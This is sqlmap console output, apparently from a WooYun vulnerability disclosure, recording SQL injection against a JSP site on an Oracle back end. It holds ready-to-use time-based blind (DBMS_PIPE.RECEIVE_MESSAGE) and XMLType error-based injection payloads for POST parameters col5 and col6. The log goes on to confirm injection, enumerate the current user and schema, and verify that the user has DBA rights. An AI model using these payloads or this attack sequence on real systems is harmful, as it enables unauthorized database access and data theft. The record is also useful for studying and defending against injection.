 Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: col5=13888888888') AND 9355=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(
70)||CHR(118)||CHR(115),5) AND ('ATnp'='ATnp&col6=11111111111&col3=22222222&sear
chNum=6405&hiddenFlag=2&submitSav.x=27&submitSav.y=5

Place: POST
Parameter: col6
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: col5=13888888888&col6=11111111111') AND 3930=(SELECT UPPER(XMLType(
CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(117)||CHR(111)||CHR(113)||(SELECT (CAS
E WHEN (3930=3930) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(101)||
CHR(99)||CHR(113)||CHR(62))) FROM DUAL) AND ('YJCa'='YJCa&col3=22222222&searchNu
m=6405&hiddenFlag=2&submitSav.x=27&submitSav.y=5

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: col5=13888888888&col6=11111111111') AND 9312=DBMS_PIPE.RECEIVE_MESS
AGE(CHR(71)||CHR(106)||CHR(90)||CHR(82),5) AND ('KsUP'='KsUP&col3=22222222&searc
hNum=6405&hiddenFlag=2&submitSav.x=27&submitSav.y=5
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: col5, type: Single quoted string (default)
[1] place: POST, parameter: col6, type: Single quoted string
[2] place: POST, parameter: col3, type: Single quoted string
[q] Quit
> 0
[02:29:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:29:09] [INFO] fetching current user
[02:29:10] [INFO] retrieved: NOTA
current user:    'NOTA'
[02:29:10] [INFO] fetching current database
[02:29:10] [INFO] resumed: NOTA
[02:29:10] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[02:29:10] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org